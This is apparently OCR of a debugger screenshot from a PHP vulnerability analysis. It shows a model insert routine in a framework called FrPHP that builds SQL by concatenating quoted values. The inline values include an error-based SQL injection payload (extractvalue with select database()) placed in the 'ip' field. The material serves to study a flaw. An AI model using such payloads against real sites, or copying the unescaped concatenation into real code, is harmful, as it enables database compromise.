 210 $row = $this->__prepera_format($row); $this: {table => "jz_message", instance => FrPHP\lib\Model, model => null, prima
211 if(empty($row))return FALSE;
212 foreach($row as $key => $value){ $key: "isshow" $row: {title => "1", tid => 4, aid => 0, user => "1", ip => "2'and
213 if($value!==null){
214 $cols[] = $key; $cols: {"title", "tid", "aid", "user", "ip", "addtime", "isshow"}[7] $key: "isshow"
215 $vals[] = '\''.$value.'\''; $vals: {"'1'", "'4'", "'0'", "'1'", "'2'and extractvalue(1,concat(0x5c,(select dat
216 }
217 }
218 $col = join( separator: ',', $cols); $col: "title,tid,aid,user,ip,addtime,isshow" $cols: {"title", "tid", "aid", "user
219 $val = join( separator: ',', $vals); $val: "'1','4','0','1','2'and extractvalue(1,concat(0x5c,(select database()),0x5c))
01 "'1','4','0','1','2'and extractvalue(1,concat(0x5c,(select database()),0x5c)) and '1'='1','1620824525','0'"